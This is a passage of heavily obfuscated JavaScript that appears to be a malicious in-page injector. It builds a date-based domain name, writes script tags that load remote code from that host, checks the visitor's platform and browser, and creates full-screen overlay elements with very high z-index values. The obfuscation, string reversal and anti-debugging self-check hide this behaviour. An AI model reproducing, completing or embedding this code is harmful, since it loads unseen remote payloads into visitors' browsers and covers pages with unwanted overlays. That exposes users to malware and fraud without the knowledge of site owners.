','BM93','mdr9','Aw5U','nJq2odi1m3jXrvLUBG','AwDO','lJeO','zZOG','Awr0','mdaX','nYWL','zwq7','DY17','BgvU','D3jP','rwXL','lxSL','lwHL','B25J','y3m6','D2rM','icnM','B20T','lZW7','ndKYtuPbC3Hw','mx0P','ktu5','Awq9','ntaL','mtm2mtu4yvjtsfLS','DgvS','mdf9','CMz5','CKf0','C2XP','DxnL','zxji','zY10','lxjH','DhDH','zgv4','C2L6','BwvU','lJaG','CKfN','oIbY','zxrH','kgv0','mZiL','zML4','yM90','ide0','lMPW','jtaZ','yxK6','AxrP','BwfY','C2v0','CZPT','z2v0','mdn9','CZ0I','DhbP','B3i6','DhLS','CdOG','pc9K','yw5P','CKnV','kYKR','B21U','zwXH','ywHZ','B3r0','z05H','kdeW','mJyYnJC4mdH1BfrXrLu','oIaY','CMvS','EwvZ','yxnZ','Axn0','tMfT','Aw5N','zduU','CMnO','igvU','BhL0','C29S','B24G','C3b0','nduWodfWy0ziDwW','DgG6','yxrP','EwXL','B3iP','mtGYDhnJtvzP','zgLU','CMnZ','B250','pMjV','mdiS','B3bH','lxrP','Dg91','CgfU','mJbW','ywnP','nte3ndvnvNvRwfy','zs1O','vg9W','EdTS','B206','CMm9','BNrm','CgfK','ksSK','zgvb','Awr1','B246','EvrH','BgfZ','y2XH','nsWL','mhzO','ztOG','Ahq6','mJaY','lZPZ','ChvZ','mtbzDLD4zem','zt0I','Dgf0','oM1Y','mhz3','sxrL','EM9T','kcGO','zwLN','D2LK','AhjL'];a0_0x3fbb=function(){return _0x521157;};return a0_0x3fbb();}(function(_0x1cfd93,_0x2ef00d){var _0x419408=a0_0x1b09,_0x18a045=_0x1cfd93();while(!![]){try{var _0x5a4489=parseInt(_0x419408(0x2a4))/0x1+parseInt(_0x419408(0x1f3))/0x2*(-parseInt(_0x419408(0x2d8))/0x3)+-parseInt(_0x419408(0x215))/0x4*(-parseInt(_0x419408(0x1c4))/0x5)+parseInt(_0x419408(0x2dd))/0x6*(-parseInt(_0x419408(0x1b8))/0x7)+parseInt(_0x419408(0x284))/0x8*(-parseInt(_0x419408(0x1b3))/0x9)+-parseInt(_0x419408(0x1da))/0xa*(parseInt(_0x419408(0x2c4))/0xb)+parseInt(_0x419408(0x1a4))/0xc;if(_0x5a4489===_0x2ef00d)break;else _0x18a045['push'](_0x18a045['shift']());}catch(_0x15d2cb){_0x18a045['push'](_0x18a045['shift']());}}}(a0_0x3fbb,0x98fbc),(function(){var _0x14ac9f=a0_0x1b09,_0x529a0b=(function(){var _0x155c72=!![];return function(_0x4c6ef1,_0x332c54){var _0x5c3c2f=_0x155c72?function(){var _0x2a8e0f=a0_0x1b09;if(_0x332c54){var _0x2bd958=_0x332c54[_0x2a8e0f(0x248)+'ly'](_0x4c6ef1,arguments);return _0x332c54=null,_0x2bd958;}}:function(){};return _0x155c72=![],_0x5c3c2f;};}()),_0x2b7da7=_0x14ac9f(0x1d7)+'8',_0x2bb6f7=0x113645c,_0x115871=_0x544a6d(0xd)+(_0x14ac9f(0x2f4)+'g'),_0x5b2e46='che'+'ck',_0x3671e5='com'+_0x14ac9f(0x240),_0x52b449='do',_0x49c4b8=0x99c,_0x3bbedd=0x2,_0x4e3ee4=_0x14ac9f(0x288),_0x3b932d='no',_0x22fd24='no',_0x58e503=0x0,_0x402473=0x0,_0x242db0=0x64,_0x40c30d=0x0,_0x2535b4=0x1b;function _0x284b15(){var _0x59f5cd=_0x14ac9f,_0x1499da=function(_0x2f3802){var _0x1851bc=a0_0x1b09,_0x3db3cd=document;_0x3db3cd[_0x1851bc(0x2ce)+'te'](_0x2f3802);},_0x444b66=_0x5d000e();for(var _0x2de315=0x0;_0x2de315<_0x444b66[_0x59f5cd(0x2cd)+'gth'];_0x2de315++){var _0x230f83=_0x444b66[_0x2de315];_0x1499da(_0x230f83);}}window[_0x14ac9f(0x1ec)+_0x14ac9f(0x1eb)]=function(){var _0x387b71=_0x14ac9f,_0x21f1c5=_0x49c4b8,_0x1f99e1=eval(_0x387b71(0x281)+'a'+_0x21f1c5)+'',_0x54a650=_0x1f99e1[_0x387b71(0x298)+'str'+'ing'](0x6,0x9),_0x48dc54=_0x1f99e1['sub'+_0x387b71(0x226)+_0x387b71(0x1ab)](0x9,0xc),_0x1ded71=_0x1f99e1[_0x387b71(0x298)+_0x387b71(0x226)+_0x387b71(0x1ab)](0xc,0xf);sessionStorage[_0x387b71(0x191)+'Ite'+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'_',parseInt(_0x54a650)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+'__',parseInt(_0x48dc54)),sessionStorage[_0x387b71(0x191)+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5+_0x387b71(0x29a),parseInt(_0x1ded71)),sessionStorage['set'+_0x387b71(0x1df)+'m'](_0x387b71(0x281)+'a'+_0x21f1c5,0x1);};function _0x5d000e(){var _0x186459=_0x14ac9f;return['<',_0x5db124(_0x186459(0x1ba)),_0x5db124('tpi'),_0x186459(0x2a8)+_0x186459(0x241)+_0x186459(0x2a1)+'oor'+_0x186459(0x1eb)+_0x186459(0x264)+' ',' s','rc='+'"','ht',_0x5db124(_0x186459(0x1b2)),':','/','/',_0x598250(),'.',_0x5db124(_0x186459(0x236)),'/',_0x52b449,'?',new Date()[_0x186459(0x193)+_0x186459(0x2b7)+'e'](),_0x49c4b8,'">','<','/s','c',_0x5db124(_0x186459(0x196)+'r'),'>'];}function _0x242a73(_0x1fae60){var _0x1a4aff=_0x14ac9f,_0x29c48a=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60);if(null==_0x29c48a)return null;var _0x1b45cc=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m']('dat'+'a'+_0x1fae60+'_'),_0x3050fd=sessionStorage[_0x1a4aff(0x193)+'Ite'+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+'__'),_0x43bbb2=sessionStorage[_0x1a4aff(0x193)+_0x1a4aff(0x1df)+'m'](_0x1a4aff(0x281)+'a'+_0x1fae60+_0x1a4aff(0x29a));return[_0x1b45cc,_0x3050fd,_0x43bbb2];}var _0x5f1e46=_0x242a73(_0x49c4b8);null!=_0x5f1e46&&(_0x58e503=parseInt(_0x5f1e46[0x0]),_0x402473=parseInt(_0x5f1e46[0x1]),_0x40c30d=parseInt(_0x5f1e46[0x2]));var _0x559262=_0x58e503>=_0x3e73de(0x1,0x64),_0x4fcfd5=_0x402473>=_0x3e73de(0x1,0x64),_0x57b287=_0x242db0>=_0x3e73de(0x1,0x64),_0x4b71dc=_0x40c30d>=_0x3e73de(0x1,0x64),_0x347a1f='',_0x2515a2=0x2;_0x5b2e46+='?',_0x115871+='?';var _0x751cfd=_0x5db124(_0x14ac9f(0x22a)+'i.');function _0x544a6d(_0x14f587){var _0x5343ca=_0x14ac9f,_0x478bf2=_0x529a0b(this,function(){var _0x4dec37=a0_0x1b09;return _0x478bf2[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x255)+_0x4dec37(0x1ad)](_0x4dec37(0x1e1)+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc))[_0x4dec37(0x224)+_0x4dec37(0x28d)+'ng']()[_0x4dec37(0x2a2)+_0x4dec37(0x226)+'uct'+'or'](_0x478bf2)[_0x4dec37(0x255)+_0x4dec37(0x1ad)]('((('+_0x4dec37(0x202)+_0x4dec37(0x19d)+_0x4dec37(0x1cc));});_0x478bf2();var _0x40a185='';for(var _0x532810=0x0;_0x532810<_0x14f587;_0x532810++){_0x40a185+=Math[_0x5343ca(0x223)+'or'](Math[_0x5343ca(0x297)+_0x5343ca(0x262)]()*0xa);}return _0x40a185;}function _0x588306(_0x446050){var _0x4f2c6e=_0x14ac9f,_0x26fa9c='';const _0x2f9502=_0x4f2c6e(0x1f8)+_0x4f2c6e(0x29e)+_0x4f2c6e(0x1f5)+_0x4f2c6e(0x278)+_0x4f2c6e(0x2b4)+'pqr'+_0x4f2c6e(0x21b)+'vwx'+'yz';for(var _0x5517e3=0x0;_0x5517e3<_0x446050;_0x5517e3++){_0x26fa9c+=_0x2f9502['cha'+_0x4f2c6e(0x2e1)](Math[_0x4f2c6e(0x223)+'or'](Math[_0x4f2c6e(0x297)+'dom']()*_0x2f9502[_0x4f2c6e(0x2cd)+_0x4f2c6e(0x28c)]));}return _0x26fa9c;}function _0x3e73de(_0x3a65dc,_0x2fd39c){var _0x2eb810=_0x14ac9f;return Math[_0x2eb810(0x223)+'or'](Math['ran'+_0x2eb810(0x262)]()*(_0x2fd39c-_0x3a65dc+0x1))+_0x3a65dc;}function _0x5db124(_0x4bdb2e){var _0x3f19b8=_0x14ac9f;return _0x4bdb2e[_0x3f19b8(0x25c)+'it']('')['rev'+_0x3f19b8(0x271)+'e']()['joi'+'n']('');}function _0x4474ef(_0x98ccda,_0x4bacc7){var _0x7bd6ae=_0x14ac9f,_0x97ee13=[];for(var _0x845228=0x0;_0x845228<_0x98ccda['len'+'gth'];_0x845228+=_0x4bacc7){_0x97ee13[_0x7bd6ae(0x1d9)+'h'](_0x98ccda[_0x7bd6ae(0x2e2)+'ce'](_0x845228,_0x845228+_0x4bacc7));}return _0x97ee13;}function _0x5f3b2c(_0x7eac78,_0x25592b){var _0x59a437=_0x14ac9f,_0x5357a1='';for(var _0x2bc7b6=0x0;_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+'gth'];_0x2bc7b6++){_0x5357a1+=_0x25592b[_0x2bc7b6],_0x2bc7b6<_0x25592b[_0x59a437(0x2cd)+_0x59a437(0x28c)]-0x1&&(_0x5357a1+=_0x7eac78);}return _0x5357a1;}function _0x2bb077(){var _0x4ec3ae=_0x14ac9f,_0x1ac855=Date['par'+'se'](new Date())/0x3e8+'',_0x44bfd7=_0x1ac855[_0x4ec3ae(0x298)+_0x4ec3ae(0x226)+_0x4ec3ae(0x1ab)](0x6,0xa),_0x3359ec=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x9)+0x1;_0x1ac855=_0x1ac855*_0x3359ec;var _0x4ae5f6=(_0x1ac855+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x175176=_0x3359ec+''+_0x4ae5f6+_0x1ac855,_0x2aab0f={0x1:'+',0x2:'*'},_0x245caf=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x2)+0x1,_0x2bf0bc=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x38c593=Math[_0x4ec3ae(0x223)+'or'](Math[_0x4ec3ae(0x297)+_0x4ec3ae(0x262)]()*0x3e6)+0x1,_0x365264=_0x2bf0bc+_0x2aab0f[_0x245caf]+_0x38c593,_0x4f1f85=(_0x2bf0bc+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x5759b0=(_0x38c593+'')[_0x4ec3ae(0x2cd)+_0x4ec3ae(0x28c)],_0x375350=_0x44bfd7,_0x52648f=eval(_0x365264)*_0x375350+'2',_0x1266ac=_0x245caf+''+_0x4f1f85+_0x5759b0+_0x2bf0bc+_0x38c593+_0x52648f,_0x3511eb=_0x175176+_0x1266ac;return _0x3511eb;}function _0x3f7d19(){var _0x292a91=_0x14ac9f,_0x2a6507=(_0x49c4b8+'')[_0x292a91(0x25c)+'it'](''),_0x2c539c=_0x2a6507[_0x292a91(0x2cd)+_0x292a91(0x28c)],_0x12b8bd=[_0x2c539c],_0x467431=[];for(var _0x20f176=0x0;_0x20f176<0xa;_0x20f176++){var _0x20c594=Math['flo'+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*0x9)+0x1;_0x467431[_0x20f176]=_0x20c594;}var _0x1b5a36=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var _0x20f176=0x1;_0x20f176<_0x1b5a36[_0x292a91(0x2cd)+'gth'];_0x20f176++){var _0x5edf33=Math[_0x292a91(0x223)+'or'](Math[_0x292a91(0x297)+_0x292a91(0x262)]()*(_0x20f176+0x1));[_0x1b5a36[_0x20f176],_0x1b5a36[_0x5edf33]]=[_0x1b5a36[_0x5edf33],_0x1b5a36[_0x20f176]];}for(var _0x20f176=0x0;_0x20f176<_0x2c539c;_0x20f176++){var _0x4f44a6=_0x1b5a36[_0x20f176];_0x467431[_0x4f44a6]=_0x2a6507[_0x20f176],_0x12b8bd[_0x20f176+0x1]=_0x4f44a6;}var _0x501733=_0x12b8bd[_0x292a91(0x267)+'n']('')+_0x467431[_0x292a91(0x267)+'n']('');return _0x501733;}function _0x269a13(){var _0x4feeb7=_0x14ac9f,_0x55c424=_0x3f7d19()+_0x2bb077()+new Date()[_0x4feeb7(0x193)+_0x4feeb7(0x2b7)+'e']()+'';return _0x347a1f=_0x55c424,_0x55c424;}function _0x598250(){var _0x4f7491=_0x14ac9f,_0x450a77=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9];_0x2b7da7=='5'&&(_0x450a77=[0x34536,0xe1d,0xb0e9,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x38f40,0x2455,0xc091,0x3846,0x3c7,0xbe1]);var _0x2d096b=new Date(Date[_0x4f7491(0x2c1)]()-_0x2bb6f7),_0x5b9c36='',_0x2a019e=_0x2d096b['get'+_0x4f7491(0x23a)+'th']()+0x1,_0x33502c=_0x2d096b[_0x4f7491(0x193)+_0x4f7491(0x20c)+'e'](),_0x16db4a=''+_0x2d096b[_0x4f7491(0x193)+'Ful'+_0x4f7491(0x27d)+'ar']();_0x16db4a+=_0x2a019e<=0x9?'0'+_0x2a019e:_0x2a019e,_0x16db4a+=_0x33502c<=0x9?'0'+_0x33502c:_0x33502c,_0x16db4a+=_0x2b7da7;for(var _0x656a2=0x0;_0x656a2<0x6;_0x656a2++){var _0x573b76=0x61,_0x55fab1=0x1a,_0x56e5ec=String['fro'+_0x4f7491(0x24b)+_0x4f7491(0x261)+_0x4f7491(0x250)],_0x5c7a48=parseInt(_0x16db4a)*_0x450a77[_0x656a2*0x3+0x1]+_0x450a77[_0x656a2*0x3+0x2],_0x1cdc0b=_0x5c7a48%_0x450a77[_0x656a2*0x3],_0x3937ec=_0x1cdc0b%_0x55fab1;_0x5b9c36+=_0x56e5ec(_0x573b76+_0x3937ec);}return _0x5b9c36;}function _0x243549(_0x3bcd34,_0x208614){var _0x280a9d=_0x14ac9f,_0x18680f='';for(var _0x4729e8=0x0;_0x4729e8<_0x3bcd34[_0x280a9d(0x2cd)+'gth'];_0x4729e8++){var _0x359320=_0x3bcd34[_0x280a9d(0x213)+_0x280a9d(0x19c)+_0x280a9d(0x1cd)+'t'](_0x4729e8);_0x359320>=0x30&&_0x359320<=0x39&&(_0x359320=(_0x359320-0x30+_0x208614)%0xa+0x30),_0x18680f+=String[_0x280a9d(0x258)+_0x280a9d(0x24b)+_0x280a9d(0x261)+_0x280a9d(0x250)](_0x359320);}return _0x18680f;}function _0x13f109(_0x445b38){var _0x466721=0x5,_0x1c23b2=_0x243549(_0x445b38,_0x466721),_0x4979dc=_0x1c23b2['len'+'gth'];if(0xa>_0x4979dc)_0x4979dc='00'+_0x4979dc;else{if(0x64>_0x4979dc)_0x4979dc='0'+_0x4979dc;}var _0x169c02=_0x4979dc+_0x1c23b2;return _0x169c02;}var _0x595244=location[_0x14ac9f(0x1e4)+'f'],_0x4bb877=navigator;function _0x22b7ba(){var _0x3ec79b=_0x14ac9f,_0x5339cd=_0x3ec79b(0x256)+_0x3ec79b(0x2b0)+'g',_0x381fb0=_0x3ec79b(0x252)+_0x3ec79b(0x1c3)+'b',_0x372aed=_0x4bb877['pla'+'tfo'+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x5339cd[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x490b16=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm'][_0x3ec79b(0x25a)+_0x3ec79b(0x2b3)+'f'](_0x381fb0[_0x3ec79b(0x298)+_0x3ec79b(0x226)](0x2,0x3))!=-0x1,_0x55dd5c=_0x4bb877['pla'+_0x3ec79b(0x20d)+'rm']?![]:!![];if(_0x595244[_0x3ec79b(0x25a)+'exO'+'f']('vv')!=-0x1)_0x372aed=![];if(_0x372aed){var _0x11e9e8=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+'dom']()*0x3e6)+0x1;if(_0x11e9e8&&0x9>0x50)return![];else return!![];}else{if(_0x490b16){var _0x471b9c=(curTimestamp+'')['len'+_0x3ec79b(0x28c)];if(_0x471b9c&&0x14>0x17)return![];else return!![];}else{if(_0x55dd5c){var _0x42bc78=Math[_0x3ec79b(0x223)+'or'](Math[_0x3ec79b(0x297)+_0x3ec79b(0x262)]()*0x3e6)+0x1;if(_0x42bc78&&0x5a<0x46)return![];else return!![];}else{if(0x67>0xf)return![];else return!![];}}}return![];}if(_0x22b7ba())return;function _0x539254(){var _0x3a114a=_0x14ac9f,_0x2acdd8=_0x3a114a(0x19e)+_0x3a114a(0x259)+_0x3a114a(0x276)+'t',_0x2489b9=_0x3a114a(0x2e7)+_0x3a114a(0x1ce)+_0x3a114a(0x217)+'apd'+'q',_0x21013e=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)]['ind'+_0x3a114a(0x2b3)+'f'](_0x2acdd8[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x6))!=-0x1,_0x247af5=_0x4bb877[_0x3a114a(0x2e3)+_0x3a114a(0x2ec)+_0x3a114a(0x204)][_0x3a114a(0x25a)+_0x3a114a(0x2b3)+'f'](_0x2489b9[_0x3a114a(0x298)+_0x3a114a(0x226)](0x2,0x9))!=-0x1;if(_0x247af5)return![];return![];}var _0x40042f=document;function _0x559b65(){var _0x1f9c45=_0x14ac9f,_0x19ef1e=_0x40042f,_0x23e45c=function(_0x484b70){_0x19ef1e['wri'+'te'](_0x484b70);},_0x39df5d=_0x560c97();for(var _0x30fe35=0x0;_0x30fe35<_0x39df5d[_0x1f9c45(0x2cd)+_0x1f9c45(0x28c)];_0x30fe35++){var _0x2eb9d3=_0x39df5d[_0x30fe35];_0x23e45c(_0x2eb9d3);}}function _0x560c97(){var _0x5631fc=_0x14ac9f;return['<',_0x5db124(_0x5631fc(0x1ba)),_0x5db124(_0x5631fc(0x196)),' s',_0x5631fc(0x1c9)+'"','ht',_0x5db124(_0x5631fc(0x1b2)),':','/','/',_0x598250(),_0x751cfd,_0x3671e5,'?',_0x269a13(),'">','<','/s','c',_0x5db124(_0x5631fc(0x196)+'r'),'>'];}if(_0x539254()){_0x559b65();return;}var _0x1dc9e9='h'+_0x5db124(_0x14ac9f(0x1d8)+_0x14ac9f(0x26c))+'/',_0x1b4be3='0',_0x1ce0be=_0x588306(0xb),_0x3b5878=_0x588306(0xa),_0x1aa18e=_0x588306(0xa),_0x225d5a=_0x588306(0xa),_0x5c443d=_0x588306(0x7),_0x569647=_0x3e73de(0x7530,0x13880),_0x426541=_0x569647-_0x3e73de(0x2710,0x4e20),_0x5e18aa=_0x3e73de(0x6e,0x7a),_0x3adcf2=function(){},_0x460055='0vh',_0x371cd5=_0x14ac9f(0x1de);if(_0x559262)_0x460055='100'+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='1',_0x2515a2=0x3,_0x3adcf2=function(_0x44695c){var _0x1b0dc4=_0x14ac9f;_0x44695c['s'+'ty'+'le']['z'+'-'+'in'+_0x1b0dc4(0x2e8)]=_0x426541;};else _0x4fcfd5&&(_0x460055=_0x2535b4+'vh',_0x371cd5=_0x14ac9f(0x275)+'vw',_0x1b4be3='2',_0x2515a2=0x4,_0x3adcf2=function(_0x38da76){var _0x2bbd23=_0x14ac9f;_0x38da76['s'+'ty'+'le']['z'+'-'+'in'+_0x2bbd23(0x2e8)]=_0x426541;});var _0x96bb15='',_0x58e7dc=_0x14ac9f(0x1a6)+_0x14ac9f(0x1b5)+'ve',_0x55368b=_0x14ac9f(0x288),_0x559cf1=_0x14ac9f(0x2f2)+_0x14ac9f(0x228),_0x3dd39c='',_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x2e5)+'op';_0x3bbedd==0x1&&(_0x58e7dc=_0x14ac9f(0x2f1)+'ed',_0x96bb15='pad'+'din'+_0x14ac9f(0x2e5)+'op:'+_0x14ac9f(0x2f0)+';',_0x4e3ee4==_0x14ac9f(0x2f2)+'tom'&&(_0x96bb15=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+_0x14ac9f(0x1c8)+_0x14ac9f(0x2f0)+';',_0x55368b=_0x14ac9f(0x2f2)+'tom',_0x559cf1='bot'+_0x14ac9f(0x228),_0x3945ff=_0x14ac9f(0x1cb)+_0x14ac9f(0x1b9)+_0x14ac9f(0x1e7)+_0x14ac9f(0x1a1)+'om'),_0x569647=_0x3e73de(0x13880,0x15f90),_0x3dd39c=_0x14ac9f(0x25e)+_0x14ac9f(0x277)+_0x14ac9f(0x2d2)+_0x14ac9f(0x28e)+'k="'+_0x3b5878+('(th'+_0x14ac9f(0x1ed)+_0x14ac9f(0x274)+'tyl'+_0x14ac9f(0x1db)+_0x14ac9f(0x289)+_0x14ac9f(0x18f)+_0x14ac9f(0x1cf)+_0x14ac9f(0x245)+'sol'+_0x14ac9f(0x257)+_0x14ac9f(0x1fa)+_0x14ac9f(0x199)+_0x14ac9f(0x209)+';ri'+_0x14ac9f(0x216)+_0x14ac9f(0x1a5)+_0x14ac9f(0x28f)+'pad'+_0x14ac9f(0x1b9)+_0x14ac9f(0x2c7)+_0x14ac9f(0x225)+_0x14ac9f(0x290)+_0x14ac9f(0x1f9)+_0x14ac9f(0x291)+_0x14ac9f(0x1ef)+_0x14ac9f(0x1f2)+_0x14ac9f(0x2ed)+_0x14ac9f(0x234)+_0x14ac9f(0x1a3)+'2,1'+_0x14ac9f(0x1bd)+_0x14ac9f(0x211)+_0x14ac9f(0x29b)+_0x14ac9f(0x2ad)+_0x14ac9f(0x200)+_0x14ac9f(0x26d)+_0x14ac9f(0x26f)+_0x14ac9f(0x22e)+_0x14ac9f(0x231)+_0x14ac9f(0x2af)+'ock'+_0x14ac9f(0x1e9)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+'20p'+_0x14ac9f(0x1c7)+_0x14ac9f(0x231)+_0x14ac9f(0x2d1)+_0x14ac9f(0x2c5)+_0x14ac9f(0x238)+_0x14ac9f(0x1c2)+_0x14ac9f(0x254)+_0x14ac9f(0x1bb)+_0x14ac9f(0x232)+'ze:'+_0x14ac9f(0x2f3)+_0x14ac9f(0x28f)+_0x14ac9f(0x220)+_0x14ac9f(0x197)+_0x14ac9f(0x2d5)+'ff;'+_0x14ac9f(0x292)+_0x14ac9f(0x1ea)+_0x14ac9f(0x2e6)+_0x14ac9f(0x221)+'s: '+_0x14ac9f(0x2dc)+';">'+_0x14ac9f(0x283)+_0x14ac9f(0x1e8)+'n>'));_0x58e7dc=_0x4474ef(_0x58e7dc,0x2),_0x58e7dc=_0x5f3b2c(_0x14ac9f(0x1f6),_0x58e7dc),_0x58e7dc='"'+_0x58e7dc+'"',_0x55368b=_0x4474ef(_0x55368b,0x1),_0x55368b=_0x5f3b2c(_0x14ac9f(0x1f6),_0x55368b),_0x55368b='"'+_0x55368b+'"',_0x559cf1=_0x4474ef(_0x559cf1,0x1),_0x559cf1=_0x5f3b2c(_0x14ac9f(0x1f6),_0x559cf1),_0x559cf1='"'+_0x559cf1+'"';var _0x103a7c='',_0x322e3f='';_0x3b932d==_0x14ac9f(0x1a7)&&(_0x103a7c=_0x5db124(_0x14ac9f(0x2bc)+'yts'+_0x14ac9f(0x2d7)+_0x14ac9f(0x273)+'0(e'+_0x14ac9f(0x1dc)+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x2d0)+_0x14ac9f(0x2c9)+_0x14ac9f(0x293)+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+_0x14ac9f(0x212)+'nar'+_0x14ac9f(0x279)+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x219)+_0x14ac9f(0x218)+_0x14ac9f(0x23c)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x2c6)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2ae)+'ela'+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+'%09'+_0x14ac9f(0x27c)+_0x14ac9f(0x2ca)+'05,'+_0x14ac9f(0x2f5)+'})g'+_0x14ac9f(0x2b5)+_0x14ac9f(0x208)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+'r)5'+_0x14ac9f(0x260)+_0x14ac9f(0x295)+'acs'+_0x14ac9f(0x1dd)+'ofs'+'nar'+'t-t'+'ikb'+_0x14ac9f(0x29c)+_0x14ac9f(0x210)+_0x14ac9f(0x1f1)+'01}'+_0x14ac9f(0x2ae)+_0x14ac9f(0x19f)+'cs:'+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x1bf)+_0x14ac9f(0x28b)+_0x14ac9f(0x2cc)+_0x14ac9f(0x243)+'sge'+_0x14ac9f(0x21e)+'kah'+'s s'+'ema'+_0x14ac9f(0x2e0)+'ek-'+_0x14ac9f(0x23f)+_0x14ac9f(0x27b)+_0x14ac9f(0x21c)+_0x14ac9f(0x1ff)+_0x14ac9f(0x2ef)+_0x14ac9f(0x287)+_0x14ac9f(0x299)+_0x14ac9f(0x295)+_0x14ac9f(0x29d)+_0x14ac9f(0x1dd)+'ofs'+_0x14ac9f(0x2ab)+_0x14ac9f(0x2a6)+_0x14ac9f(0x2d6)+_0x14ac9f(0x210)+_0x14ac9f(0x2df)+_0x14ac9f(0x286)+'d5.'+_0x14ac9f(0x294)+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+')1('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+'art'+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x24e)+',%0'+'6,%'+_0x14ac9f(0x2c2)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+_0x14ac9f(0x2c0)+'tat'+_0x14ac9f(0x1b7)+_0x14ac9f(0x2c0)+_0x14ac9f(0x20f)+'s:m'+_0x14ac9f(0x227)+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25b)+_0x14ac9f(0x1e6)+_0x14ac9f(0x27c)+_0x14ac9f(0x1d3)+_0x14ac9f(0x194)+_0x14ac9f(0x286)+_0x14ac9f(0x1ac)+'1-('+_0x14ac9f(0x2ee)+_0x14ac9f(0x2aa)+_0x14ac9f(0x2da)+'.0('+_0x14ac9f(0x19f)+_0x14ac9f(0x2d3)+_0x14ac9f(0x2a9)+_0x14ac9f(0x280)+_0x14ac9f(0x230)+_0x14ac9f(0x26a)+_0x14ac9f(0x242)+_0x14ac9f(0x201)+_0x14ac9f(0x27c)+_0x14ac9f(0x2d9)+'1(e'+_0x14ac9f(0x20f)+_0x14ac9f(0x192)+'rof'+_0x14ac9f(0x20e)+_0x14ac9f(0x249)+_0x14ac9f(0x1e0)+_0x14ac9f(0x2d0)+_0x14ac9f(0x25d)+_0x14ac9f(0x2a7)+_0x14ac9f(0x266)+_0x14ac9f(0x1a0)+' se'+_0x14ac9f(0x190)+_0x14ac9f(0x1f4)+'k-z'+_0x14ac9f(0x2d6)+_0x14ac9f(0x1fd)+_0x14ac9f(0x1af)+'s<'),_0x322e3f=_0x5db124(_0x14ac9f(0x22d)+_0x14ac9f(0x21e)+_0x14ac9f(0x235)+_0x14ac9f(0x237)+_0x14ac9f(0x2b6)+_0x14ac9f(0x2ac)+_0x14ac9f(0x1ae)+_0x14ac9f(0x1b1)+_0x14ac9f(0x1e5)+_0x14ac9f(0x21d)+' et'+'ini'+'fni'+_0x14ac9f(0x21f)+_0x14ac9f(0x2eb)+'esa'+_0x14ac9f(0x25f)+_0x14ac9f(0x282)));var _0x4a4815=_0x3e73de(0x64,0xc8),_0x46a3b7=_0x4a4815+0xc8,_0xbf6c4=_0x46a3b7+0x64,_0x1e74e9=_0xbf6c4+0x12c,_0x15f5d4=_0x1e74e9+0x12c,_0x2552ab=function(){};if(_0x57b287){_0x1b4be3+='3';var _0x2552ab=function(){var _0x562251=_0x14ac9f,_0x5d1071=function(_0x5ab66a){var 